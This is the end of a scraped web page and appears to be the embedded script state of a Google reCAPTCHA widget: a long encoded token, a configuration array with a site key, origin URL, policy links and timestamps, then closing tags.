Dn3s1w4ZjTsKTX33DsTscemU3RsKEwprChxNlwp/DncOkw43DglxZPwQNw6LDtEDDslokWV5BWcK5wpkbc8K1w6fDvAEuHMKewq/CocKIMMOUG8OnwrBcLcOOABA4ZsK3w7rCocKpw7Brw4c/am3CnQzCvsKKwqzDj8O/[base64]/QsOpwq9OaUjCj8Kow6zCj8K8ScOHwqYvbgk2URTCiiLCgcOqMMKRclLCtW1ILMKswqw0w6Miwo/Do8Oxwo/CtsOBGMO4ZUrDscOqwobDuFFJwrYoF8KYw7tRVcOKMVPDvHHCvykeIMK6dXrCusKxwrLCgz7DvzvDu8KKRHBlwofCnzrCtUXCqiJtDcKJQ8KqBkHDocK2wrfDmsK4WS7Co2USK8OXCMORwoZKwq/CuMOyI8Ogw7PCqXbDoSTCskJSScOkEXAYw7vCoF9qFMOOw6XCu2TCr38iwoNPw747VkvDtRLDq2vCvSzDhWbCkjfCtsOzw5Ejw5YCwoXChEViw74Ew7/CmSLCrcK7w7fChcOcZMODw74/JjktwrLCmcOuwoI/[base64]/DuMKaw4ckw70KUMKUwqFtw7/CsW3Ct8K+ZsKxwrrCtMKcKMKOw43ClMODRcOLQMKyw7PDhsOpwpEaw7wawpnDln0lwo7CoRrDscKzwpJrw4vCm8OySWLCqcOwFxLDolTCrcKJCgPCicOrw5nDlmQrwpBTw7hYFcK7UggISm9Hw6xfw7nCqzV+HsKST8K1WcKow6PCgMOOWTXCgsO/LcKZGsKMwrwdw4tgwrfCkMOZw79Ow4TDpsKSwqcJwpDDsRTCoRsgw4Zpwq16wrfDijpkGMKTw6fDkMK1H0oLHcOQwrF8woPCjz80w6fDgcO+wpjDh8OowozCnMOoNMKfwqgYwoM/wpoDwq/[base64]/[base64]/CisKrNsOecSFKDgzCosOXw79Ewpl+E1Uhw6XDuyPDl8Kww5fCjsOxwqbCgcODw4kORMKHCSrCn3HDsMKIwq5xHcK7A0zCsSfDn8KOwpjDm8KHexfDmcKOMR3CgC0SZMOTw7DDqMOQw78xJWNOd1HCisKaw6geesODAU/DisO8aWTCjcOsw6ZqasKjGMK2ecKefcKKwpQQw5XCsl0uwo16w5/[base64]/ChMOyw4DDsQzCv1rDlTNawrHChcK7w4Riwq10UhfDv8KHw6/DgMOeTMOHBMOQwrlBw44TXgrDl8KkwpjCgCAyVXDCqcKifcO7w7tJwo/CvEtbPMOkPsOzQG7Cn0IuOU3DgE3DgMOTwpUTasKYRsKBw69qP8KkH8O8w6/Cn1LCo8OUw4YOTMOqbzccKMOJw6fCoMOGw5jCpQBPw7Q1w47CsUw2aylVw7rDgQfDnA47UhY8bD8sw7DDvAhdMFFPZsKlwrt/w6bCi8KJS8OswokbI8KJOMOTUEUrwrLDhAXDh8O8woPCvHXDiGnDhghNaG4lSw4SZ8Otw6RKwp4FCDQOwqfDvntEwq7Com42w5MJKkvDlm0hw43DlMKUw5dyTH/CsmPDhcK7OcKRw7XDqkQ3PMKmwpHDrMKpBUslwpHDscOLTcOQwrDCiSfDi0ofVsKjwp7DicOucMOHwr5Ww5gZBnbCqsKPCTllYDTCu1/CgMOWw6zDnMOBw5XCssO2T8KEwqrDojjDjADDnjEPwqTDqcO+Y8K6EsKgBnobwqERwosnMhHDoAgyw6TCijbCvRtIw4XDmgTDogB4w5HDon4jw48Rw7PDgh/CvCVuw5XCm2ROC3BxXXHDiDt4McOlSVDChsOgXcKNwrF9E8KAw5DCjcOfw4jClRvCmio7MiVKEnYnw5XDqjVcCDXCu3AHwrXCk8O6w41XHcO7w4jDgkcpXcOsHirCsXDCm1hswpLCmsK6KE5Hw4nDkBLCsMOMYcKew5sXwpkww5UBSMOJHcK5w5/CqMKSDXJ1w73DqsKyw5UZXsO1w6PCoiPCh8OXw6QIw7zDrcKQwqjCiMKtw4zDn8KFw79Ww4rDk8OYbmUfRMK5wr7DusOaw5cJGgoJwrpQbmjCkwnCvcOzw7jCrMO0VcKLCC/DmncLwrINw6p4wqPCpTvDjsORai3Dq2jCucK+wr3Dij7DiVnCgsOpwqJiHAvCqCkUwpJHw79Ww7BuDcKKLi1RwqbCgsKwwqfCnXLCiVbCmF7DlkLCgSAiUcO2EARXY8KSw73Dlmk+wrDCgRDCtsOULsKRJwbDnMOpw5HDpADDlTN9w5TCr1NSfUFSw7xeGsOwRcK/w6zDgTjCi3nCu8KKdcKZFR9IcxYPw63DicOEw7DChWlaXxbDvws9SMOhThgxWTPDiU7DpzsKw6wQwpc3QMKRw7xow4Y8wps6b8O2U3QrIQ/CsVrCiTQuUT85X0HCvMKfw78Ow6PDhcOmw4R2wpPClMKWHzhnwr/[base64]/DtcOvwrLDoMKtPQN7wqXDq8KYwqfDplPDpx9kwowuU8O9aMKPwpDCq8Kyw6fCg33DocK4ecKgDMKgwpvDs2BpfkBNe8KGLsKnBsKIw7zCpMKIw4dew6Bgw7TCtgccwrXCuGLDlmXCsmvClEIvw5zDrsKXMcKxwqd0VTJ4woPCpsO/cEjClWISwpUfw6hxNMKMeko1XsK0L1HDsTp5wpRJwoPCu8O8LMKYZcOYwrkswqjCpsK/f8O1WcKmasO6aUglw4HCp8Kgb1jCjEHDnsOaUXQNKwQeKVzChMO1BcKYwoVYKMOkw6VoHyHDoCvDtC3CiWLCmMKxYhPCpsKZOsKZw5B5YMOxfEnChcKZODpla8KiITVTw4R0fcKBcTLDnMO3wqvCnDhgW8KTAU8+wq41wq/CicOWOsK5b8OIwqJ4wovDi8KXw4PDmmQ9K8KuwrtYwp3DrkIMw6XDsSTCuMKnwo8+w5XDvSjDqh1Hw7V3UsKDw6DClVHDuMK5wqjDq8O3w7sMF8OiwqYxCcKVc8KyVMKkwrLDqApKw4dJImMOE0gIQS/Cg8KeIRvCssOzZcOwwqHCrBzDk8OrLh88JcK4QSQME8OIL2rDmwEbEMKCw5LCrcK+H1XDq0XDk8O+wp/Cq8KFVMKAw67CpizCksKkw5NmwrAMOQzDgi01wrNmwrNiIEV9wqLCi8O2MsOiDQnDql8qw5jDnsKFw7nDintqw5HCiMK7DcKYST5+QETDhHEdPsKLwonDoBMqPnwjQh/Cq1TCqCMBwrAEIlvCo2TDlGNdJsOAw7LCmnXChcKfHHxYw706e2UUwrvDsMOew6V+woZYw4wcwpPCtz9OcFDCohY6RcKrRMKkw6TDomDChDzDu3kEVMKkw75sGGPDicOcwqbDmnXCpMKLw6rDv39fOHnDlk3DlMKFwodUw7bDsmlrwq/[base64]/CmcKgw7sLw7TDtznDsEVlR2XDkkrDskwjN1zDvHTCjcKDwqTChcKOw78sZ8OmR8ONw6fDvx/CsWzCqhLDrBnDiT3Cl8O1w7knwqJnw7VWQjbCi8OOwrPDlsKhwqHCkHLDmsKTw5VmFxEQwrUJw4QtSSzCqsO2w4g3wrg8PEvDrcKfWsOgc1B+w7N3O17Dg8KhwrvCvsKcYVPCgC/CnsOeQsOXCcK1w4TDncKNP0IRwpfCl8KVD8KbJRjDvVzCkcOAw7hLCzbDhyHChsOtw4XDuFZ4M8OUw60ZwroOwq0GdxFCBRUEw6/DuxwXL8K0w7NLw4FLw6vCoMOfw7HDt2sbwrBWwoMlV18owqRdwoZFwpvDpg0Jw5rCq8O/[base64]/w5sUw5/[base64]/Du8OwwrHDpcKRSMKtwrvCuSXDpQFwYAzDujAvZ2p2wpzCucO8BsKjwrIsw4bCjD3CjMO4EljCn8KRwpfCkGgKw5cHwo/ChXDCisOtwpYdwoQOKwDDpSbClMKAw7Atw5vCmMKewq/[base64]/DkX01wonCgiZmez7CqwjChjzCnsK6B8Opw4QPdj/DljDDsxzCjRTDrUJ8wohpwqAPw7nCsCLDiBvCm8O4ay/CkGTDh8OoEcKbJCtECkbDq20wwq3CmMKGw6PDlMOCwprDrB/CrFTDlmzDoSfDicKoeMKDwpUkwpphckdXwrbCiG1vw7szInImw41zK8KLDi7DvnITwpAqXcOiIsK8woxCwr3Di8OPJcOWEcOtXn8ew4LClcOfYUUbeMKSw6trwpbDiz7CtlrDo8KNw5NNdh5QVGQJw5UFw749wrVCw7h2blIqGjfCtBU+w5lBwpVRwqPCpsO/wrLConfDocKtBSTDpzbDlcOOwqFowpUxSjzCnMOmPwF1R39gDjXDtGZqw7TDh8OcZMO/dcOlHD5ww4d4wrzCuMO0w6pTHMOMw4lsRcO/[base64]/wrHDv8OcwoPDgxRWKsOJNjjClsOXw4oDwr/DscOCZ8OdRSrDnArCnmhGw4vCssKww4hgJGkBHMONMVLCs8O6wp/DuHtvVMOJVADDlic\\u003d\x22],null,[\x22conf\x22,null,\x226Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://radiomarkabley.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vUvQ25c/9n/O3m6tfg6SIc2xRlpzT7cuhjOOGPULttE\\u003d\x22,1,0,null,1,1768686353074,0,0,[38],null,[189,8,230,192,113],\x22RC-VToAWKHcp1uCNQ\x22,null,null,null,null,null,\x220dAFcWeA46aDJtkblCLie5S5yKajumfWWhZ0Rgv60CWuCGKnS8kFhmdkcWgd4NAq0-MHYBhvCo2j586xWBKA2sUmsHT9hnvS-HwA\x22,1768769152962]");
    </script></body></html>